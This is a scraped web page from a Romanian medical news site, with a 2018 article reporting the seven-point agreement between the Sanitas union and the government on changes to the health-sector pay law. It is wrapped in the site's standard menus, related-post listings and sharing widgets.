	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_693291051a107_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_693291051a107" ><script>var block_td_uid_9_693291051a107 = new tdBlock();
block_td_uid_9_693291051a107.id = "td_uid_9_693291051a107";
block_td_uid_9_693291051a107.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_9_693291051a107_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_693291051a107_rand","tdc_css_class_style":"td_uid_9_693291051a107_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_693291051a107.td_column_number = "3";
block_td_uid_9_693291051a107.block_type = "td_block_mega_menu";
block_td_uid_9_693291051a107.post_count = "4";
block_td_uid_9_693291051a107.found_posts = "7";
block_td_uid_9_693291051a107.header_color = "";
block_td_uid_9_693291051a107.ajax_pagination_infinite_stop = "";
block_td_uid_9_693291051a107.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_693291051a107);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_693291051a107" id="td_uid_10_693291051acbf" data-td_block_id="td_uid_9_693291051a107" data-td_filter_value="" href="https://stirimedicale.info/category/profesionistii/">Toate</a><a class="mega-menu-sub-cat-td_uid_9_693291051a107"  id="td_uid_11_693291051acf8" data-td_block_id="td_uid_9_693291051a107" data-td_filter_value="18" href="https://stirimedicale.info/category/profesionistii/articole/">Articole</a><a class="mega-menu-sub-cat-td_uid_9_693291051a107"  id="td_uid_12_693291051ad1a" data-td_block_id="td_uid_9_693291051a107" data-td_filter_value="17" href="https://stirimedicale.info/category/profesionistii/interviuri/">Interviuri</a><a class="mega-menu-sub-cat-td_uid_9_693291051a107"  id="td_uid_13_693291051ad36" data-td_block_id="td_uid_9_693291051a107" data-td_filter_value="19" href="https://stirimedicale.info/category/profesionistii/sfatul_specialistului/">Sfatul Specialistului</a></div></div><div id=td_uid_9_693291051a107 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/22/sarmanii-medici-eroi/" rel="bookmark" title="Sărmanii medici eroi"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-300x207.jpg 300w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-768x529.jpg 768w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-696x480.jpg 696w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-610x420.jpg 610w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop.jpg 1000w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sărmanii medici eroi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/22/sarmanii-medici-eroi/" rel="bookmark" title="Sărmanii medici eroi">Sărmanii medici eroi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2019/03/14/dializa-fara-aparat-inventia-prof-dr-alexandru-ciocilteu/" rel="bookmark" title="Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/03/alexandru-ciocalteu-e1542055114570-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2019/03/alexandru-ciocalteu-e1542055114570-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2019/03/alexandru-ciocalteu-e1542055114570-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2019/03/14/dializa-fara-aparat-inventia-prof-dr-alexandru-ciocilteu/" rel="bookmark" title="Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu">Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/05/05/spor-la-munca-dar-fara-sporuri-sunt-relatarile-medicului-chirurg-dr-dan-grigorescu/" rel="bookmark" title="Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr. Dan Grigorescu"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr. Dan Grigorescu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/05/05/spor-la-munca-dar-fara-sporuri-sunt-relatarile-medicului-chirurg-dr-dan-grigorescu/" rel="bookmark" title="Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr. Dan Grigorescu">Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/03/28/noi-cei-din-sanatate-cersetori-reactie-dupa-ce-medicii-au-fost-facuti-cersetori-de-ministrul-sanatatii/" rel="bookmark" title="Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost făcuți cerșetori de ministrul Sănătății"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost făcuți cerșetori de ministrul Sănătății"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/03/28/noi-cei-din-sanatate-cersetori-reactie-dupa-ce-medicii-au-fost-facuti-cersetori-de-ministrul-sanatatii/" rel="bookmark" title="Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost făcuți cerșetori de ministrul Sănătății">Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_693291051a107" data-td_block_id="td_uid_9_693291051a107"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_693291051a107" data-td_block_id="td_uid_9_693291051a107"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-466"><a href="https://stirimedicale.info/evenimente/">Evenimente medicale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://stirimedicale.info/pacientul/">Pacientul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://stirimedicale.info/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://stirimedicale.info/despre-noi/">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-362"><a href="https://stirimedicale.info/contact_info/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://stirimedicale.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://stirimedicale.info/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Știri Medicale" class="entry-crumb" href="https://stirimedicale.info/category/stiri_medicale/">Știri Medicale</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în A. Interes Public" class="entry-crumb" href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cum se modifică Legea salarizării din perspectiva acordului cu sindicatele din sănătate</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-929" class="post-929 post type-post status-publish format-standard has-post-thumbnail hentry category-interes_public" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://stirimedicale.info/category/stiri_medicale/">Știri Medicale</a></li><li class="entry-category"><a  href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cum se modifică Legea salarizării din perspectiva acordului cu sindicatele din sănătate</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://stirimedicale.info/author/smedadmin/">smedadmin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-10T09:34:28+00:00" >10/05/2018</time></span>                    <div class="td-post-comments"><a href="https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/#comments"><i class="td-icon-comments"></i>1</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-929">10996</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii.jpg" data-caption=""><img width="605" height="427" class="entry-thumb td-modal-image" src="https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii.jpg 605w, https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii-300x212.jpg 300w, https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii-595x420.jpg 595w" sizes="(max-width: 605px) 100vw, 605px" alt="" title="legea salarizarii"/></a></div>
        <p>Victoriile repurtate de sindicaliști, în urma negocierilor de ieri cu Executivul, reprezintă doar o etapă de deschidere a discuțiilor pe ambele sectoare de activitate &#8211; Sănătate și Asistență socială &#8211; anunță Federația Sindicală Sanitas pe pagina sa de Facebook.</p>
<p>Sanitas anunță că acordul prin care s-au convenit cele șapte puncte, acord semnat cu Ministerul Sănătății, Ministerul Muncii, Ministerul Finanțelor Publice și Justiției Sociale, rezolvă o mare parte dintre revendicările pe care le-au solicitat și care au generat probleme majore după aplicarea noii Legi a salarizării și a noului Regulament de sporuri.</p>
<p>Modificarea legii salarizării este, de departe, cea mai importantă reușită a Federației Sanitas, alături de Solidaritatea, mai ales că „Deja am obținut ca, în noua lege a sănătății ce va urma să fie discutată, să se includă un capitol care preia salarizarea personalului din actuala Lege 153/2017. În acest capitol se vor re-ierarhiza toate categoriile profesionale la justa lor valoare!”, după cum susține Sanitas.</p>
<p>Totodată, s-a obținut ca &#8211; prin Hotărâre de Guvern &#8211; să poată fi depășit plafonul de sporuri de 30%, în cazul spitalelor mono-specialitate (TBC, psihiatrie, centre de transfuzii etc.), al serviciilor județene de ambulanță și al Serviciului de Ambulanță al Municipiului București-Ilfov.</p>
<p>Iată revendicările care au făcut obiectul negocierilor cu Executivul, parte dintre acestea urmând să fie transpuse și în noul act normativ.</p>
<ol>
<li><strong> Toți</strong> <strong>salariații din sistemul sanitar care au suferit pierderi de venituri salariale începând cu luna martie 2018</strong> &#8211; biologi, chimiști, biochimiști, farmaciști, psihologi, infirmiere, brancardieri, kinetoterapeuți, asistenți sociali, inclusiv personal TESA &#8211; <strong>vor primi sume compensatorii care să garanteze păstrarea veniturilor lunare la nivelul lunii februarie 2018</strong>, adică cel de dinaintea aplicării noii legi a salarizării.</li>
</ol>
<p>Cu alte cuvinte, măsura aceasta este benefică pentru toate categoriile de salariați care au înregistrat pierderi întrucât acestea vor fi acoperite cu sume compensatorii.</p>
<p>Foarte important este și faptul că sumele compensatorii nu vor fi suportate din venituri proprii ale spitalelor și nu fac parte din plafonul alocat sporurilor!</p>
<ol start="2">
<li><strong> Păstrarea actualelor limite prevăzute în Regulamentul de sporuri în vigoare, cu garantarea pragului minim</strong>.</li>
</ol>
<p>Astfel, toate instituțiile sanitare care au stabilit sporuri sub nivelul minim stabilit prin Regulament, sub pretextul că nu au resurse, vor fi obligate să revină asupra deciziei.</p>
<p>Dacă în formula actuală a Legii salarizării, sporurile pentru condițiile de muncă au fost fixate între 0% și 15%, 50% sau 85%, în actualul Regulament de sporuri sunt stabilite praguri minime. În urma negocierilor, garantarea pragului minim se transformă într-un drept fundamental de care vor beneficia angajații începând cu luna mai.</p>
<ol start="3">
<li><strong>Crearea posibilității depășirii procentului de 30% prevăzut în art. 25, alin. 1 și 2, din Legea 153/2017, pentru spitalele mono-specialitate, servicii județene de ambulanță și Serviciul de Ambulanță al Municipiului București-Ilfov, în vederea asigurării nivelului minim al sporurilor prevăzute în actualul Regulament al sporurilor și stabilirea, prin Hotărâre de Guvern, a sumelor suplimentare necesare, dar numai în cazuri bine fundamentate. </strong></li>
</ol>
<p>Prin consfințirea acestui punct în Acord, vor câștiga procente importante institutele naționale, spitalele mari de urgență din subordinea Ministerului Sănătății și spitalele mari din centrele universitare. Prin această măsură sunt avantajate peste 100 de unități sanitare. Astfel vor fi acordate sporuri &#8211; prin HG, atenție! &#8211; pentu toate unitățile sanitare publice din subordinea ministerului.</p>
<ol start="4">
<li><strong>Excluderea sporului de gardă din calculul pentru stabilirea plafonului de 30%, prevăzut în art. 25, alin. 1 și 2, din Legea 153/2017. </strong></li>
</ol>
<p>Procente importante &#8211; între 3% și 10% &#8211; vor putea fi redistribuite de fiecare spital pentru acoperirea sporurilor celorlalte categorii profesionale angajate (biologi, farmaciși, psihologi, kinetoterapeuți, infirmiere, brancardieri și personal TESA&#8230;).</p>
<p>Modificarea acestui articol va elimina complet și scoaterea limitei de 30% a sporurilor aferente gărzilor suplimentare, precum și a sporurilor primite pentru munca în timpul zilelor libere legale.</p>
<ol start="5">
<li><strong> Reluarea negocierilor la Contractul Colectiv de Muncă.</strong></li>
</ol>
<p>O victorie importantă este că s-a reușit securizarea sporului de 100% pentru activitatea desfășurată în zilele de sâmbătă, duminică și sărbătorile legale!</p>
<ol start="6">
<li><strong> Reformularea modalității de încadrare a directorului de îngrijiri, în sensul revenirii la forma inițială a Legii 153/2017.</strong></li>
</ol>
<p>Prin această modificare, susține Sanitas, s-a corectat o gravă eroare, creată de legea de aprobare a OUG 91/2017, prin care directorul de îngrijiri pierdea circa 2000 de lei din venitul net lunar.</p>
<ol start="7">
<li><strong> Echivalarea funcțiilor de moașe și surori medicale cu funcția de asistent medical.</strong></li>
</ol>
<p>Datorită acestei modificări legislative, fostele moașe și surorile medicale vor primi întreaga creștere salarială prevăzută de lege, la nivelul din 2022, dar începând din acest an.</p>
<p>În urma acordului semnat între sindicate și Executiv, toate punctele, cu excepția punctului 5, vor fi transpuse în legislație prin Ordonanță de Urgență, care urmează a fi adoptată în ședința de Guvern de săptămâna viitoare. În plus, noile prevederi legislative vor avea aplicativitate începând cu luna mai 2018, se arată în comunicatul Guvernului României.</p>
<p>A consemnat pentru #stirimedicale, I.P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">DISTRIBUIȚI</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstirimedicale.info%2F2018%2F05%2F10%2Fcum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Cum+se+modific%C4%83+Legea+salariz%C4%83rii+din+perspectiva+acordului+cu+sindicatele+din+s%C4%83n%C4%83tate&url=https%3A%2F%2Fstirimedicale.info%2F2018%2F05%2F10%2Fcum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate%2F&via=Stiri+Medicale"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/&amp;media=https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii.jpg&description=Cum+se+modific%C4%83+Legea+salariz%C4%83rii+din+perspectiva+acordului+cu+sindicatele+din+s%C4%83n%C4%83tate" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Cum+se+modific%C4%83+Legea+salariz%C4%83rii+din+perspectiva+acordului+cu+sindicatele+din+s%C4%83n%C4%83tate%20-%20https%3A%2F%2Fstirimedicale.info%2F2018%2F05%2F10%2Fcum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/" data-text="Cum se modifică Legea salarizării din perspectiva acordului cu sindicatele din sănătate" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://stirimedicale.info/2018/05/08/si-totusi-sanitas-modifica-legea-salarizarii-unitare/">Și totuși… Sanitas modifică Legea salarizării unitare</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://stirimedicale.info/2018/05/15/capitala-are-un-nou-spital-pentru-copii-construit-si-dotat-la-standarde-europene/">Capitala are un nou spital pentru copii, construit şi dotat la standarde europene</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://stirimedicale.info/author/smedadmin/">smedadmin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="smedadmin"></span><meta itemprop="datePublished" content="2018-05-10T09:34:28+00:00"><meta itemprop="dateModified" content="2018-10-30T23:00:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://stirimedicale.info/2018/05/10/cum-se-modifica-legea-salarizarii-din-perspectiva-acordului-cu-sindicatele-din-sanatate/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png"></span><meta itemprop="name" content="Stiri Medicale"></span><meta itemprop="headline " content="Cum se modifică Legea salarizării din perspectiva acordului cu sindicatele din sănătate"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stirimedicale.info/wp-content/uploads/2018/05/legea-salarizarii.jpg"><meta itemprop="width" content="605"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_15_69329105201fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_15_69329105201fb" ><script>var block_td_uid_15_69329105201fb = new tdBlock();
block_td_uid_15_69329105201fb.id = "td_uid_15_69329105201fb";
block_td_uid_15_69329105201fb.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_15_69329105201fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_69329105201fb_rand","tdc_css_class_style":"td_uid_15_69329105201fb_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":929,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_15_69329105201fb.td_column_number = "3";
block_td_uid_15_69329105201fb.block_type = "td_block_related_posts";
block_td_uid_15_69329105201fb.post_count = "3";
block_td_uid_15_69329105201fb.found_posts = "171";
block_td_uid_15_69329105201fb.header_color = "";
block_td_uid_15_69329105201fb.ajax_pagination_infinite_stop = "";
block_td_uid_15_69329105201fb.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_15_69329105201fb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_16_693291052127d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_15_69329105201fb" href="#">ARTICOLE SIMILARE</a><a id="td_uid_17_6932910521287" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_15_69329105201fb" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=td_uid_15_69329105201fb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."/></a></div>                <a href="https://stirimedicale.info/category/stiri_medicale/interes_public/" class="td-post-category">A. Interes Public</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"/></a></div>                <a href="https://stirimedicale.info/category/stiri_medicale/interes_public/" class="td-post-category">A. Interes Public</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jurământul Hipocratic nu e jurământ militar!"/></a></div>                <a href="https://stirimedicale.info/category/stiri_medicale/interes_public/" class="td-post-category">A. Interes Public</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!">Jurământul Hipocratic nu e jurământ militar!</a></h3>            </div>
        </div>
        
